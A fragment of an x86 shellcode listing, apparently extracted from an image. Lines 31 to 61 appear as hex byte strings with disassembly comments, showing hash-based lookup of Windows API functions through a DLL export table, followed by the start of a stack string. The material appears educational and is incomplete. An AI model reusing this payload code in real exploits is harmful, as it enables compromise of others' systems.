 0 10 20 30 40 50 60 70
31 "\x03\xDD" // add ebx,ebp
32 "\x33\xFF" // xor edi,edi
33 "\x47" // inc edi
34 "\x8B\x34\xBB" // mov esi,dword ptr ds[ebx+edi*4]
35 "\x03\xF5" // add esi,ebp
36 "\x99" // cdq
37 "\x0F\xBE\x06" // movsx eax,byte ptr ds[esi]
38 "\x3A\xC4" // cmp al,ah
39 "\x74\x08" // je short shellcod.0040D4B3
40 "\xC1\xCA\x07" // ror edx,7
41 "\x03\xD0" // add edx,eax
42 "\x46" // inc esi
43 "\xEB\xF1" // jmp short shellcod.0040D4A4
44 "\x3B\x54\x24\x1C" // cmp edx,dword ptr ss[esp+1C]
45 "\x75\xE4" // jnz short shellcod.0040D49D
46 "\x8B\x59\x24" // mov ebx,dword ptr ds[ecx+24]
47 "\x03\xDD" // add ebx,ebp
48 "\x66\x8B\x3C\x7B" // mov di,word ptr ds[ebx+edi*2]
49 "\x8B\x59\x1C" // mov ebx,dword ptr ds[ecx+1C]
50 "\x03\xDD" // add ebx,ebp
51 "\x03\x2C\xBB" // add ebp,dword ptr ds[ebx+edi*4]
52 "\x95" // xchg eax,ebp
53 "\x5F" // pop edi
54 "\xAB" // stos dword ptr es[edi]
55 "\x57" // push edi
56 "\x61" // popad
57 "\x3D\x6A\x0A\x38\x1E" // cmp eax,1E380A6A
58 "\x75\xA9" // jnz short shellcod.0040D47F
59 "\x33\xDB" // XOR EBX,EBX
60 "\x53" // PUSH EBX
61 "\x68\x69\x6E\x67\x20" // PUSH 20676E69